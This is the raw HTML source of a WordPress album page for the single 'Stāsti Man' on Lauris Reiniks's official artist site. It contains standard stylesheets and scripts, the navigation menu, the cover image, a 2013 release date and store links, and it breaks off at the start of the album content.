

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/album/stasti-man/
body_size: 36371
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Stāsti Man | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[309,397] -->
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
</head>

<body class="archive tax-album term-stasti-man term-82">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<span class="gdlr-page-title">Album</span>
								<h1 class="gdlr-page-caption">Stāsti Man</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>			
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left twelve columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-single-album gdlr-item-start-content">
						<div class="gdlr-album-info-wrapper">
							<div class="gdlr-album-thumbnail">
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/lauris-reiniks-stasti-man.jpg" alt="" width="450" height="450" />							</div>
							<h3 class="gdlr-album-title">Stāsti Man</h3>
							<div class="gdlr-album-info">
																								<div class="gdlr-album-date">
									<span class="gdlr-head">Released Date :</span> 
									07.06.2013								</div>
															</div>
							<div class="gdlr-album-download"><a class="top-player-download gdlr-download" target="_blank" href="http://doremi.lv/Music/item/stasti-man" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-download.png" alt="icon-download" /></a><a class="top-player-apple" target="_blank" href="https://itunes.apple.com/us/album/stasti-man-single/id666552735" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-apple.png" alt="icon-download" /></a><a class="top-player-amazon" target="_blank" href="http://amzn.com/B00DN450WI" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-amazon.png" alt="icon-download" /></a></div><div class="gdlr-social-share">
<h3 class="social-share-title">Share This Album</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/album/stasti-man/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/album/stasti-man/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/album/stasti-man/&media=" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=St%C4%81sti%20Man - http://www.laurisreiniks.lv/album/stasti-man/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
									</div>
						<div class="gdlr-album-content" >
